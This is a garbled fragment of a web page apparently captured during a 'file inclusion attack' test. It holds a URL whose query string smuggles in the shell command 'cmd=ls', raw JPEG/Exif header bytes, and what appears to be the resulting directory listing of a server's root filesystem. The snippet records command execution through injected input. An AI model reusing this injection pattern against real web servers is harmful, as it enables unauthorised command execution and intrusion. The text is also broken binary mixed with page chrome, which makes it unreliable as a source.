 /?previewid=98A1AB44-AB0E-4707-A2C95DD7E9857DD0&cmd=ls
CONNECT
cmd=ls
LOGO WAS HERE
Search
About News Development
Home / News / Articles / Article
FILE INCLUSION ATTACK - TEST
����JFIF���ExifMM*JR(;Zanaconda-post.log bin boot dev etc home jmimemagic.log lib lib64 lost+found media mnt
opt proc root run sbin srv supervisord.log supervisord.pid sys tmp usr var
RESULTS